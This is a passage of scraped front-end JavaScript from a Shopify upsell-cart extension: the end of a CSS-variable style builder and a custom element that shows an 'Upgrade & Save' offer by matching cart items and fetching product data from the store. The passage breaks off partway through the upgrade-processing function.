        --dc-upsell-bg: ${up_sell.colors.bg_color.value};
        --dc-upsell-card-bg: ${up_sell.colors.product_bg.value};
        --dc-upsell-navigation-bg: ${up_sell.colors.nav_bg.value};
        --dc-upsell-navigation-color: ${up_sell.colors.nav_color.value};
        --dc-upsell-product-title-color: ${up_sell.colors.product_title_color.value};
        --dc-upsell-title-color: ${up_sell.colors.title_color.value};
        --dc-upsell-sale-price-color: ${up_sell.colors.sale_price_color.value};
        --dc-upsell-submit-bg: ${up_sell.colors.submit_badge_bg.value};
        --dc-upsell-submit-color: ${up_sell.colors.submit_badge_color.value};
        --dc-upsell-product-title: ${up_sell.options.title_font_size.value}px;
        --dc-upsell-product-title-weight: ${up_sell.options.title_font_weight.value};
        --dc-upsell-atc-title-size: ${up_sell.options.act_font_size.value}px;
        --dc-upsell-atc-title-weight: ${up_sell.options.act_font_weight.value};
        --dc-upsell-atc-border-width: ${up_sell.options.atc_border.value > 0 ? `${up_sell.options.atc_border.value}px` : 0};
        ${up_sell?.colors?.submit_border?.value ? `--dc-upsell-atc-border-color: ${up_sell.colors.submit_border.value};` : ""}

        ${
          upgrade_order?.colors
            ? `
        --dc-upgrade-order-bg: ${upgrade_order.colors.bg_color?.value || "#F2F2F2"};
        --dc-upgrade-order-card-bg: ${upgrade_order.colors.product_bg?.value || "#FFFFFF"};
        --dc-upgrade-order-product-title-color: ${upgrade_order.colors.product_title_color?.value || "#000"};
        --dc-upgrade-order-title-color: ${upgrade_order.colors.title_color?.value || "#000"};
        --dc-upgrade-order-message-color: ${upgrade_order.colors.message_color?.value || "#666"};
        --dc-upgrade-order-normal-price-color: ${upgrade_order.colors.normal_price_color?.value || "#000"};
        --dc-upgrade-order-compare-price-color: ${upgrade_order.colors.compare_price_color?.value || "#5c5c5c"};
        --dc-upgrade-order-sale-price-color: ${upgrade_order.colors.sale_price_color?.value || "#8f0909"};
        --dc-upgrade-order-save-badge-color: ${upgrade_order.colors.save_badge_color?.value || "#fff"};
        --dc-upgrade-order-save-badge-bg: ${upgrade_order.colors.save_badge_bg?.value || "#4caf50"};
        --dc-upgrade-order-save-badge-border-color: ${upgrade_order.colors.save_badge_border_color?.value || "#4caf50"};
        --dc-upgrade-order-container-border-color: ${upgrade_order.colors.container_border_color?.value || "#e0e0e0"};
        --dc-upgrade-order-submit-bg: ${upgrade_order.colors.submit_badge_bg?.value || "#EA4335"};
        --dc-upgrade-order-submit-color: ${upgrade_order.colors.submit_badge_color?.value || "#fff"};
        --dc-upgrade-order-submit-border-color: ${upgrade_order.colors.submit_border?.value || "#EA4335"};
        --dc-upgrade-order-sale-badge-bg: ${upgrade_order.colors.sale_badge_bg?.value || "#FBBC04"};
        --dc-upgrade-order-sale-badge-color: ${upgrade_order.colors.sale_badge_color?.value || "#000"};
        --dc-upgrade-order-sold-out-badge-bg: ${upgrade_order.colors.sold_out_badge_bg?.value || "#FBBC04"};
        --dc-upgrade-order-sold-out-badge-color: ${upgrade_order.colors.sold_out_badge_color?.value || "#000"};
        `
            : ""
        }

        ${
          upgrade_order?.options
            ? `
        --dc-upgrade-order-container-border-radius: ${upgrade_order.options.container_border_radius?.value || 8}px;
        --dc-upgrade-order-container-border-width: ${upgrade_order.options.container_border_width?.value || 1}px;
        --dc-upgrade-order-title-font-size: ${upgrade_order.options.title_font_size?.value || 16}px;
        --dc-upgrade-order-title-font-weight: ${upgrade_order.options.title_font_weight?.value || "600"};
        --dc-upgrade-order-product-title-font-size: ${upgrade_order.options.product_title_font_size?.value || 14}px;
        --dc-upgrade-order-product-title-font-weight: ${upgrade_order.options.product_title_font_weight?.value || "500"};
        --dc-upgrade-order-message-font-size: ${upgrade_order.options.message_font_size?.value || 12}px;
        --dc-upgrade-order-message-font-weight: ${upgrade_order.options.message_font_weight?.value || "400"};
        --dc-upgrade-order-price-regular-font-size: ${upgrade_order.options.price_regular_font_size?.value || 14}px;
        --dc-upgrade-order-price-regular-font-weight: ${upgrade_order.options.price_regular_font_weight?.value || "400"};
        --dc-upgrade-order-price-sale-font-size: ${upgrade_order.options.price_sale_font_size?.value || 14}px;
        --dc-upgrade-order-price-sale-font-weight: ${upgrade_order.options.price_sale_font_weight?.value || "600"};
        --dc-upgrade-order-save-badge-font-size: ${upgrade_order.options.save_badge_font_size?.value || 12}px;
        --dc-upgrade-order-save-badge-font-weight: ${upgrade_order.options.save_badge_font_weight?.value || "500"};
        --dc-upgrade-order-save-badge-border-radius: ${upgrade_order.options.save_badge_border_radius?.value || 4}px;
        --dc-upgrade-order-save-badge-border-width: ${upgrade_order.options.save_badge_border_width?.value || 1}px;
        --dc-upgrade-order-image-border-radius: ${upgrade_order.options.image_border_radius?.value || 4}px;
        --dc-upgrade-order-atc-font-size: ${upgrade_order.options.act_font_size?.value || 14}px;
        --dc-upgrade-order-atc-font-weight: ${upgrade_order.options.act_font_weight?.value || "600"};
        --dc-upgrade-order-atc-border-width: ${upgrade_order.options.atc_border?.value > 0 ? `${upgrade_order.options.atc_border.value}px` : 0};
        --dc-upgrade-order-atc-border-radius: ${upgrade_order.options.atc_rounded?.value || 8}px;
        `
            : ""
        }

        ${
          order_pump.colors
            ? `
          --dc-order-bump-text: ${order_pump.colors?.text?.value || "#fff"};
          --dc-order-bump-price: ${order_pump.colors?.price?.value || "#fff"};
          --dc-order-bump-product-name: ${order_pump.colors?.product_name?.value || "#fff"};
          --dc-order-bump-toggle-bg: ${order_pump.colors?.toggle_bg?.value || "#fff"};
          --dc-order-bump-checkbox-bg: ${order_pump.colors?.checkbox_bg?.value || "#fff"};
          --dc-order-bump-checkbox-active-bg: ${order_pump.colors?.checkbox_active?.value || "#fff"};
        `
            : ""
        }
      }

      .dc-sticky-cart-icon {
        --dc-sticky-cart-bg: ${sticky_cart.button_bg};
        --dc-sticky-cart-icon: ${sticky_cart.icon_color};
        --dc-sticky-cart-bubble-bg: ${sticky_cart.bubble_bg};
        --dc-sticky-cart-bubble-color: ${sticky_cart.bubble_color};
        --dc-sticky-cart-position-top: ${sticky_cart.top_position}%;
        --dc-sticky-cart-position-right: ${sticky_cart.right_position}px;

        display: ${sticky_cart.show_sticky_cart ? "flex" : "none"};
        opacity: ${sticky_cart.show_sticky_cart ? 1 : 0};
        pointer-events: ${sticky_cart.show_sticky_cart ? "all" : "none"};
      }

      .dc-upsell {
        --dc-compare-price-color: ${up_sell.colors.compare_price_color.value};
        --dc-sale-price-color: ${up_sell.colors.sale_price_color.value};
        --dc-normal-price-color: ${up_sell.colors.normal_price_color.value};
        --dc-badge-sale-color: ${up_sell.colors.sale_badge_color.value};
        --dc-badge-sale-bg: ${up_sell.colors.sale_badge_bg.value};
        --dc-badge-sold-out-bg: ${up_sell.colors.sold_out_badge_bg.value};
        --dc-badge-sold-out-color: ${up_sell.colors.sold_out_badge_color.value};
      }

      .dc-upgrade-order {
        --dc-badge-sale-color: ${upgrade_order.colors.sale_badge_color.value};
        --dc-badge-sale-bg: ${upgrade_order.colors.sale_badge_bg.value};
        --dc-badge-sold-out-bg: ${upgrade_order.colors.sold_out_badge_bg.value};
        --dc-badge-sold-out-color: ${upgrade_order.colors.sold_out_badge_color.value};
        --dc-compare-price-color: ${upgrade_order.colors.compare_price_color.value};
        --dc-sale-price-color: ${upgrade_order.colors.sale_price_color.value};
        --dc-normal-price-color: ${upgrade_order.colors.normal_price_color.value};
      }

      .dc-cross-sell {
        --dc-compare-price-color: ${cross_sell.colors.compare_price_color.value};
        --dc-sale-price-color: ${cross_sell.colors.sale_price_color.value};
        --dc-normal-price-color: ${cross_sell.colors.normal_price_color.value};
        --dc-badge-sale-color: ${cross_sell.colors.sale_badge_color.value};
        --dc-badge-sale-bg: ${cross_sell.colors.sale_badge_bg.value};
        --dc-badge-sold-out-bg: ${cross_sell.colors.sold_out_badge_bg.value};
        --dc-badge-sold-out-color: ${cross_sell.colors.sold_out_badge_color.value};
      }

      .cart-milestones-bar_CartMilestonesBar__container__iyH7P {
        position: relative;
      }

      .cart-milestones-bar_CartMilestonesBar__milestones__oQNMR {
        position: relative;
        display: grid;
        width: 100%;
      }

      .cart-milestones-bar_CartMilestonesBar__milestones__oQNMR:before {
        position: absolute;
        left: 0;
        top: 34px;
        z-index: 0;
        height: 6px;
        width: 100%;
        border-radius: 30px;
        background-color: var(--shipping-bar-progress-bar-bg, rgb(222 222 223/1));
        content: "";
      }

      .cart-milestones-bar_CartMilestonesBar__progress__bWY09 {
        display: grid !important;
        position: absolute;
        left: 0;
        top: 34px;
        grid-column-start: 1;
        height: 6px;
        width: 100%;
        border-radius: 30px;
        background: linear-gradient(
          90deg,
          color-mix(in srgb, var(${version === "2" ? "--shipping-bar-progress-bar-active-bg" : "--shipping-bar-main-color"}) 30%, transparent),
          color-mix(in srgb, var(${version === "2" ? "--shipping-bar-progress-bar-active-bg" : "--shipping-bar-main-color"}) 70%, transparent),
          color-mix(in srgb, var(${version === "2" ? "--shipping-bar-progress-bar-active-bg" : "--shipping-bar-main-color"}) 100%, transparent)
        );
      }
        .cart-milestones-bar_CartMilestonesBar__progress-fill__d3Zh1{
        display: block !important;
        position: absolute;
        left: 0;
        top: 34px;
        border-radius: 30px;
        height: 6px;
        width: var(--dc-progress-bar, 0%);
        transition: width 0.5s ease-in-out;
        background: linear-gradient(
          90deg,
          color-mix(in srgb, var(--shipping-bar-progress-bar-active-bg) 30%, transparent),
          color-mix(in srgb, var(--shipping-bar-progress-bar-active-bg) 70%, transparent),
          color-mix(in srgb, var(--shipping-bar-progress-bar-active-bg) 100%, transparent)
        );
      }

      .cart-milestones-bar_CartMilestonesBar__milestone__3bkTH {
        display: flex;
        flex-direction: column;
        align-items: flex-end;
      }

      .cart-milestones-bar_CartMilestonesBar__milestone-wrapper__o7Vy7 {
        text-align: center;
      }

      .cart-milestones-bar_CartMilestonesBar__milestone--active__tzoeu .cart-milestones-bar_CartMilestonesBar__milestone-pill__yJ7Ze {
        background-color: ${
          version == "2"
          ? "color-mix(in srgb, var(--shipping-bar-reward-active-bg) 50%, transparent)"
          : "color-mix(in srgb, var(--shipping-bar-main-color) 50%, transparent);"
        };
      }
      .cart-milestones-bar_CartMilestonesBar__milestone--active__tzoeu .cart-milestones-bar_CartMilestonesBar__milestone-pill__yJ7Ze:after {
        border-bottom-color: ${
          version == "2"
            ? "color-mix(in srgb, var(--shipping-bar-reward-active-bg) 50%, transparent)"
            : "color-mix(in srgb, var(--shipping-bar-main-color) 50%, transparent)"
        };
      }

      .cart-milestones-bar_CartMilestonesBar__milestone-value__lujej {
        font-size: 10px;
        line-height: 14px;
        font-weight: 400;
        color: ${topbar.colors.text.value};
      }

      .cart-milestones-bar_CartMilestonesBar__milestone-pill__yJ7Ze {
        position: relative;
        margin-bottom: 20px;
        display: flex;
        width: -moz-max-content;
        width: max-content;
        align-items: center;
        justify-content: center;
        gap: 4px;
        border-radius: 9999px;
        --tw-bg-opacity: 1;
       background-color: var(--shipping-bar-reward-bg, rgb(236 236 237/var(--tw-bg-opacity,1)));
        padding: 4px 8px;
        font-size: 10px;
        line-height: 14px;
        font-weight: 400;
        color: ${topbar.colors.text.value};
      }

      .cart-milestones-bar_CartMilestonesBar__milestone-pill__yJ7Ze:after {
        position: absolute;
        bottom: -4px;
        z-index: -1;
        height: 0;
        width: 0;
        transform: translate(0, 0) rotate(180deg) skewX(0) skewY(0) scaleX(1) scaleY(1);
        border-left: 4px solid transparent;
        border-right: 4px solid transparent;
        border-top: 0 solid transparent;
        --tw-border-opacity: 1;
        border-bottom: 4px solid transparent;
        border-bottom-color: var(--shipping-bar-reward-bg, rgb(236 236 237/var(--tw-border-opacity,1)));
        --tw-content: "";
        content: var(--tw-content);
      }

      .cart-milestones-bar_CartMilestonesBar__milestone-pill__yJ7Ze>:first-child {
        height: 16px!important;
        width: 16px!important;
      }

      .cart-milestones-bar_CartMilestonesBar__milestone-pill__yJ7Ze p {
        margin: 0;
      }

      .icon_Icon__1gcuB svg {
        width: 100%;
        height: 100%;
        display: block !important;
      }
        .icon_Icon__1gcuB > svg > path {
          fill: var(--shipping-bar-icon-color, ${topbar.colors.text.value});
        }

      .cart-milestones-bar_CartMilestonesBar--cart-page__9jqfn {
        padding-left: 0;
        padding-right: 0;
      }
      .dc-drawer__header > span {
        color: ${version === "2" ? "var(--dc-drawer-bg,#fff)" : "#fff"};
        background-color: var(--dc-accent-color,#000000);
      }

  `;
  const styleTag = document.createElement("style");
  styleTag.className = "js-dc-style-tag";
  styleTag.textContent = style;
  return styleTag;
}


--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/extensions/019bf860-2adf-7815-8592-606c1b1b782d/flex-upsell-cart-313/assets/upgrade-order-products.js
body_size: 4872
content:
/* **************************************
	[START]: DC UPGRADE ORDER PRODUCTS COMPONENT
* ***************************************/

if (!customElements.get("dc-upgrade-order-products")) {
	customElements.define(
		"dc-upgrade-order-products",
		class DCUpgradeOrderProducts extends HTMLElement {
			constructor() {
				super();

				this.settings = null;
				this.cartData = null;
				this.matchedOffer = null;
				this.isRendered = false;
				this.retryCount = 0;
				this.maxRetries = 3;

				// Initialize component
				this.init();
			}

			connectedCallback() {
				// Re-initialize when connected to DOM
				if (!this.isRendered) {
					this.init();
				}
			}

			init() {
				// Get settings and cart data from global variables
				this.loadData();

				// If no settings available, try to retry or hide
				if (!this.settings) {
					if (this.retryCount < this.maxRetries) {
						this.retryCount++;
						setTimeout(() => this.init(), 1000 * this.retryCount); // Exponential backoff
						return;
					} else {
						this.hide();
						return;
					}
				}

				// Reset retry count on successful load
				this.retryCount = 0;

				// Check if upgrade order should be shown
				if (this.shouldShow()) {
					this.render();
					this.setupEventListeners();
				} else {
					this.hide();
				}
			}

			loadData() {
				// Get settings from global variable with safety checks
				this.settings = window.upsell_cart_settings || null;

				// Early exit if no settings available (app not visited yet)
				if (!this.settings) {
					return;
				}

				// Get cart data from script tag
				const cartDataScript = document.querySelector('.js-cart-data');
				if (cartDataScript) {
					try {
						this.cartData = JSON.parse(cartDataScript.textContent);
					} catch (error) {
						this.cartData = { items: [] };
					}
				} else {
					// Fallback: empty cart data
					this.cartData = { items: [] };
				}
			}

			shouldShow() {
				// Early safety checks - return false if critical data is missing
				if (!this.settings) {
					return false;
				}

				// Check if upgrade_order feature exists in settings
				if (!this.settings.upgrade_order) {
					return false;
				}

				// Check if professional plan or loyal customer
				const hasProfessionalPlan = this.settings?.plan === 'professional' || this.settings?.is_loyal_customer === true;

				if (!hasProfessionalPlan) return false;

				// Check if upgrade order is enabled
				if (!this.settings?.upgrade_order?.enable) return false;

				// Check if offers exist
				const offers = this.settings?.upgrade_order?.offers;
				if (!offers || offers.length === 0) return false;

				// Find matching offer
				this.matchedOffer = this.findMatchingOffer(offers);

				return !!this.matchedOffer;
			}

			findMatchingOffer(offers) {
				if (!this.cartData?.items || this.cartData.items.length === 0) return null;

				for (let offerIndex = 0; offerIndex < offers.length; offerIndex++) {
					const offer = offers[offerIndex];

					if (!offer.trigger_product?.handle || !offer.upgrade_product?.handle) {
						continue;
					}

					let triggerInCart = false;
					let upgradeInCart = false;

					// Check cart items
					for (const item of this.cartData.items) {
						// Check if trigger product is in cart
						if (item.handle === offer.trigger_product.handle) {
							if (this.isVariantMatch(item, offer.trigger_product.variants)) {
								triggerInCart = true;
							}
						}

						// Check if upgrade product is already in cart
						if (item.handle === offer.upgrade_product.handle) {
							if (this.isVariantMatch(item, offer.upgrade_product.variants)) {
								upgradeInCart = true;
							}
						}
					}

					// If trigger is in cart but upgrade is not, this is our match
					if (triggerInCart && !upgradeInCart) {
						return {
							...offer,
							index: offerIndex
						};
					}
				}

				return null;
			}

			isVariantMatch(item, configuredVariants) {
				// If no specific variants configured, any variant matches
				if (!configuredVariants || configuredVariants.length === 0) {
					return true;
				}

				// Extract variant ID from item
				const itemVariantId = item.variant_id.toString();

				return configuredVariants.some(variantConfig => {
					let variantId;

					// Handle different variant formats
					if (typeof variantConfig === 'string') {
						// If it's a GID string like "gid://shopify/ProductVariant/123"
						if (variantConfig.includes('/')) {
							variantId = variantConfig.split('/').pop();
						} else {
							// If it's already just the ID as string
							variantId = variantConfig;
						}
					} else if (typeof variantConfig === 'number') {
						// If it's a number, convert to string
						variantId = variantConfig.toString();
					} else if (variantConfig && variantConfig.id) {
						// If it's an object with id property
						const id = variantConfig.id.toString();
						variantId = id.includes('/') ? id.split('/').pop() : id;
					} else {
						// Fallback: try to convert to string and extract ID
						const str = String(variantConfig);
						variantId = str.includes('/') ? str.split('/').pop() : str;
					}

					return variantId === itemVariantId;
				});
			}

			render() {
				if (!this.matchedOffer) return;

				const offer = this.matchedOffer;

				// Always fetch fresh product data to ensure we have the latest information
				// Product data can change after being configured in the app
				this.fetchProductAndRender(offer);
			}

			async fetchProductAndRender(offer) {
				try {
					// Show loading state
					this.showLoadingState();

					// Fetch fresh product data from Shopify to ensure latest information
					const response = await fetch(`/products/${offer.upgrade_product.handle}.js`);
					const product = await response.json();

					if (product.variants && product.variants.length > 0) {
						// Get target variant ID - prefer configured variants, fallback to first available
						let targetVariantId = this.getTargetVariantId(offer.upgrade_product.variants);
						if (!targetVariantId) {
							targetVariantId = product.variants[0].id.toString();
						}

						// Find the specific variant data
						const variantData = product.variants.find(v => v.id.toString() === targetVariantId) || product.variants[0];

						// Update the offer's upgrade_product with complete fresh product data
						offer.upgrade_product = {
							...offer.upgrade_product,
							id: product.id,
							featured_image: product.featured_image || (product.images && product.images.length > 0 ? product.images[0].src || product.images[0].originalSrc : null),
							images: product.images,
							title: product.title,
							handle: product.handle,
							description: product.description,
							vendor: product.vendor,
							product_type: product.product_type,
							tags: product.tags,
							available: product.available,
							variants: product.variants
						};

						// Render with fresh product data
						this.renderWithVariantId(offer, targetVariantId, variantData);
					} else {
						this.hide();
					}
				} catch (error) {
					// Try to use fallback data from Liquid data attributes
					const fallbackData = this.getFallbackProductData(offer.upgrade_product.handle);
					if (fallbackData) {
						this.renderWithFallbackData(offer, fallbackData);
					} else {
						this.hide();
					}
				}
			}

			renderWithVariantId(offer, targetVariantId, variantData) {
				const html = `
          <div class="dc-upgrade-order">
            ${this.renderHeader()}
            <div class="dc-upgrade-order__offers">
              <div class="dc-upgrade-order__offer" data-offer-index="${offer.index}">
                <div class="dc-upgrade-order__offer-content">
                  ${this.renderProductImage(offer.upgrade_product)}
                  <div class="dc-upgrade-order__offer-details">
                    <h3 class="dc-upgrade-order__offer-title">
                      ${this.truncate(offer.upgrade_product.title, 60)}
                    </h3>
                    ${this.renderMessage(offer.message)}
                    ${this.renderPricingWithData(targetVariantId, variantData)}
                  </div>
                </div>
                ${this.renderAddButton(offer, targetVariantId)}
              </div>
            </div>
          </div>
        `;

				this.innerHTML = html;
				this.isRendered = true;
			}

			showLoadingState() {
				const html = `
          <div class="dc-upgrade-order">
            ${this.renderHeader()}
            <div class="dc-upgrade-order__offers">
              <div class="dc-upgrade-order__offer">
                <div class="dc-upgrade-order__offer-content">
                  <div class="dc-upgrade-order__offer-image">
                    <div style="width: 54px; height: 54px; background: #f0f0f0; border-radius: 4px; display: flex; align-items: center; justify-content: center;">
                      <svg width="20" height="20" class="animate-spin" viewBox="0 0 24 24" fill="none">
                        <circle cx="12" cy="12" r="10" stroke="currentColor" stroke-width="4" opacity="0.25"></circle>
                        <path fill="currentColor" d="M4 12a8 8 0 018-8V0C5.373 0 0 5.373 0 12h4zm2 5.291A7.962 7.962 0 014 12H0c0 3.042 1.135 5.824 3 7.938l3-2.647z" opacity="0.75"></path>
                      </svg>
                    </div>
                  </div>
                  <div class="dc-upgrade-order__offer-details">
                    <h3 class="dc-upgrade-order__offer-title">Loading product...</h3>
                    <div class="dc-upgrade-order__offer-pricing">
                      <span class="dc-upgrade-order__offer-price">Loading...</span>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        `;
				this.innerHTML = html;
			}

			getFallbackProductData(productHandle) {
				// Try to get product data from Liquid data attributes
				const productDataElement = document.querySelector(`[data-product-handle="${productHandle}"]`);
				if (productDataElement) {
					try {
						return {
							id: productDataElement.dataset.productId,
							title: productDataElement.dataset.productTitle,
							handle: productHandle,
							featured_image: productDataElement.dataset.productImage,
							price: productDataElement.dataset.productPrice,
							compare_at_price: productDataElement.dataset.productComparePrice,
							variant_id: productDataElement.dataset.variantId,
							available: productDataElement.dataset.productAvailable !== 'false'
						};
					} catch (error) {
						return null;
					}
				}
				return null;
			}

			renderWithFallbackData(offer, fallbackData) {
				// Update offer with fallback data
				offer.upgrade_product = {
					...offer.upgrade_product,
					id: fallbackData.id,
					title: fallbackData.title,
					handle: fallbackData.handle,
					featured_image: fallbackData.featured_image
				};

				const html = `
          <div class="dc-upgrade-order">
            ${this.renderHeader()}
            <div class="dc-upgrade-order__offers">
              <div class="dc-upgrade-order__offer" data-offer-index="${offer.index}">
                <div class="dc-upgrade-order__offer-content">
                  ${this.renderProductImage(offer.upgrade_product)}
                  <div class="dc-upgrade-order__offer-details">
                    <h3 class="dc-upgrade-order__offer-title">
                      ${this.truncate(offer.upgrade_product.title, 60)}
                    </h3>
                    ${this.renderMessage(offer.message)}
                    <div class="dc-upgrade-order__offer-pricing">
                      <span class="dc-upgrade-order__offer-price">
                        ${fallbackData.price ? this.formatMoney(fallbackData.price) : 'Price unavailable'}
                      </span>
                      ${fallbackData.compare_at_price && fallbackData.compare_at_price > fallbackData.price ?
						`<span class="dc-upgrade-order__offer-compare-price">${this.formatMoney(fallbackData.compare_at_price)}</span>` : ''
					}
                    </div>
                  </div>
                </div>
                ${this.renderAddButton(offer, fallbackData.variant_id)}
              </div>
            </div>
          </div>
        `;

				this.innerHTML = html;
				this.isRendered = true;
			}

			renderHeader() {
				const title = this.settings?.upgrade_order?.options?.title?.value;
				if (!title) return '';

				return `
          <div class="dc-upgrade-order__header">
            <span class="dc-upgrade-order__header-icon">
                <svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M13.246 8.4c-.172-.225-.382-.42-.577-.615-.503-.45-1.073-.772-1.553-1.245C10 5.445 9.751 3.638 10.464 2.25c-.713.172-1.335.563-1.868.99C6.654 4.8 5.89 7.553 6.804 9.915c.03.075.06.15.06.248a.42.42 0 0 1-.263.374c-.172.075-.352.03-.495-.09a.5.5 0 0 1-.105-.127c-.847-1.072-.982-2.61-.412-3.84C4.336 7.5 3.654 9.225 3.75 10.852c.045.375.09.75.218 1.125.105.45.307.9.532 1.298.81 1.297 2.213 2.227 3.72 2.415 1.605.203 3.323-.09 4.553-1.2 1.372-1.245 1.852-3.24 1.147-4.95l-.097-.195c-.158-.345-.578-.945-.578-.945m-2.37 4.725c-.21.18-.555.375-.825.45-.84.3-1.68-.12-2.175-.615.893-.21 1.425-.87 1.583-1.538.127-.6-.113-1.094-.21-1.672-.09-.555-.075-1.027.127-1.545.143.285.293.57.473.795.577.75 1.485 1.08 1.68 2.1q.045.156.045.322c.022.615-.248 1.29-.698 1.703" fill="#000"/></svg>
            </span>
            <span class="dc-upgrade-order__header-title">
              ${title}
            </span>
          </div>
        `;
			}

			renderProductImage(product) {
				// Try to get image URL from different possible properties
				let imageUrl = null;

				if (product.featured_image) {
					imageUrl = product.featured_image;
				} else if (product.images && product.images.length > 0) {
					// Use the first image from the images array
					const firstImage = product.images[0];
					imageUrl = firstImage.originalSrc || firstImage.src || firstImage.url;
				}

				if (!imageUrl) {
					return '';
				}

				return `
          <div class="dc-upgrade-order__offer-image">
            <img
              src="${imageUrl}?width=100"
              alt="${this.escapeHtml(product.title)}"
              width="100"
              height="100"
              loading="lazy"
            >
          </div>
        `;
			}

			renderMessage(message) {
				if (!message) return '';

				return `
          <p class="dc-upgrade-order__offer-message">
            ${this.truncate(message, 120)}
          </p>
        `;
			}

			renderPricing(variantId, offer) {
				// Get product handle for fetch
				const productHandle = offer.upgrade_product.handle;

				return `
          <div class="dc-upgrade-order__offer-pricing"
               data-variant-id="${variantId}"
               data-product-handle="${productHandle}"
               data-loading="true">
            <span class="dc-upgrade-order__offer-price" data-price>Loading...</span>
            <span class="dc-upgrade-order__offer-compare-price" data-compare-price style="display: none;"></span>
            <span class="dc-upgrade-order__offer-savings" data-savings style="display: none;"></span>
          </div>
        `;
			}

			async loadProductPricing(variantId, productHandle) {
				// Since we're now always fetching fresh product data in fetchProductAndRender,
				// this method is mainly for fallback scenarios or real-time updates
				try {
					// Fetch product data from Shopify
					const response = await fetch(`/products/${productHandle}.js`);
					const product = await response.json();

					// Find the specific variant
					const variant = product.variants.find(v => v.id.toString() === variantId.toString());

					if (variant) {
						this.updatePricingDisplay(variantId, variant);
					}
				} catch (error) {
					// Set fallback pricing
					const priceElement = this.querySelector(`[data-variant-id="${variantId}"] [data-price]`);
					if (priceElement) {
						priceElement.textContent = 'Price unavailable';
					}
				}
			}

			updatePricingDisplay(variantId, variant) {
				const container = this.querySelector(`[data-variant-id="${variantId}"]`);
				if (!container) return;

				// Remove loading state
				container.removeAttribute('data-loading');

				const priceElement = container.querySelector('[data-price]');
				const comparePriceElement = container.querySelector('[data-compare-price]');
				const savingsElement = container.querySelector('[data-savings]');

				if (priceElement) {
					priceElement.textContent = this.formatMoney(variant.price);
				}

				if (variant.compare_at_price && variant.compare_at_price > variant.price) {
					if (comparePriceElement) {
						comparePriceElement.textContent = this.formatMoney(variant.compare_at_price);
						comparePriceElement.style.display = 'inline';
					}

					if (savingsElement) {
						const savings = variant.compare_at_price - variant.price;
						savingsElement.textContent = ` Save ${this.formatMoney(savings)}`;
						savingsElement.style.display = 'inline';
					}
				}
			}

			formatMoney(cents) {
				// Use window money format if available
				if (window.dcFormatMoney) {
					return window.dcFormatMoney(cents, window.upsell_cart_money_with_currency_format);
				}

				// Fallback formatting
				const amount = (cents / 100).toFixed(2);
				return `$${amount}`;
			}

			renderPricingWithData(variantId, variantData) {
				const priceFormatted = this.formatMoney(variantData.price);
				let comparePriceHtml = '';
				let savingsHtml = '';

				if (variantData.compare_at_price && variantData.compare_at_price > variantData.price) {
					comparePriceHtml = `<span class="dc-upgrade-order__offer-compare-price">${this.formatMoney(variantData.compare_at_price)}</span>`;
					const savings = variantData.compare_at_price - variantData.price;
					savingsHtml = `<span class="dc-upgrade-order__offer-savings"> Save ${this.formatMoney(savings)}</span>`;
				}

				return `
          <div class="dc-upgrade-order__offer-pricing" data-variant-id="${variantId}">
            <span class="dc-upgrade-order__offer-price">${priceFormatted}</span>
            ${comparePriceHtml}
            ${savingsHtml}
          </div>
        `;
			}

			renderAddButton(offer, variantId) {
				const triggerVariantIds = this.getVariantIds(offer.trigger_product.variants);
				const upgradeVariantIds = this.getVariantIds(offer.upgrade_product.variants);

				return `
          <button
            type="button"
            class="dc-upgrade-order__add-btn"
            style="border-radius: var(--dc-button-roundness, --dc-upgrade-order-atc-border-radius);"
            data-variant-id="${variantId}"
            data-product-handle="${offer.upgrade_product.handle}"
            data-trigger-handle="${offer.trigger_product.handle}"
            data-trigger-variants="${triggerVariantIds}"
            data-upgrade-variants="${upgradeVariantIds}"
            data-offer-index="${offer.index}"
          >
            <span class="dc-upgrade-order__add-btn-text">Upgrade & Save</span>
          </button>
        `;
			}

			getTargetVariantId(configuredVariants) {
				if (!configuredVariants || configuredVariants.length === 0) {
					return '';
				}

				const firstVariant = configuredVariants[0];

				// Handle different variant formats
				if (typeof firstVariant === 'string') {
					// If it's a GID string like "gid://shopify/ProductVariant/123"
					if (firstVariant.includes('/')) {
						return firstVariant.split('/').pop();
					}
					// If it's already just the ID as string
					return firstVariant;
				} else if (typeof firstVariant === 'number') {
					// If it's a number, convert to string
					return firstVariant.toString();
				} else if (firstVariant && firstVariant.id) {
					// If it's an object with id property
					const id = firstVariant.id.toString();
					return id.includes('/') ? id.split('/').pop() : id;
				}

				// Fallback: try to convert to string and extract ID
				const str = String(firstVariant);
				return str.includes('/') ? str.split('/').pop() : str;
			}

			getVariantIds(variants) {
				if (!variants || variants.length === 0) return '';

				return variants.map(variant => {
					// Handle different variant formats
					if (typeof variant === 'string') {
						// If it's a GID string like "gid://shopify/ProductVariant/123"
						if (variant.includes('/')) {
							return variant.split('/').pop();
						}
						// If it's already just the ID as string
						return variant;
					} else if (typeof variant === 'number') {
						// If it's a number, convert to string
						return variant.toString();
					} else if (variant && variant.id) {
						// If it's an object with id property
						const id = variant.id.toString();
						return id.includes('/') ? id.split('/').pop() : id;
					}

					// Fallback: try to convert to string and extract ID
					const str = String(variant);
					return str.includes('/') ? str.split('/').pop() : str;
				}).join(',');
			}

			setupEventListeners() {
				// Listen for cart updates to re-evaluate visibility
				if (window.subscribe && window.PUB_SUB_EVENTS) {
					window.subscribe(window.PUB_SUB_EVENTS.cartUpdate, () => {
						this.handleCartUpdate();
					});
				}

				// Listen for upgrade button clicks (delegated)
				this.addEventListener('click', (e) => {
					const btn = e.target.closest('.dc-upgrade-order__add-btn');
					if (btn) {
						this.handleUpgradeClick(btn);
					}
				});
			}

			handleCartUpdate() {
				// Reload data and re-evaluate
				this.loadData();

				if (this.shouldShow()) {
					this.render();
				} else {
					this.hide();
				}
			}

			async handleUpgradeClick(btn) {
				if (btn.disabled) return;

				const variantId = btn.dataset.variantId;
				const productHandle = btn.dataset.productHandle;
				const triggerHandle = btn.dataset.triggerHandle;
				const offerIndex = btn.dataset.offerIndex;

				if (!variantId || !triggerHandle) {
					return;
				}

				await this.processUpgrade(variantId, productHandle, triggerHandle, offerIndex, btn);
			}

			async processUpgrade(variantId, productHandle, triggerHandle, offerIndex, btn) {
				const originalText = btn.innerHTML;
				btn.innerHTML = this.getLoadingHTML();
				btn.disabled = true;

				try {
					// Get current cart
					const cartResponse = await fetch('/cart.js');
					const cartData = await cartResponse.json();

					// Find trigger item to remove
					let triggerItemKey = null;
					let triggerQuantity = 1;

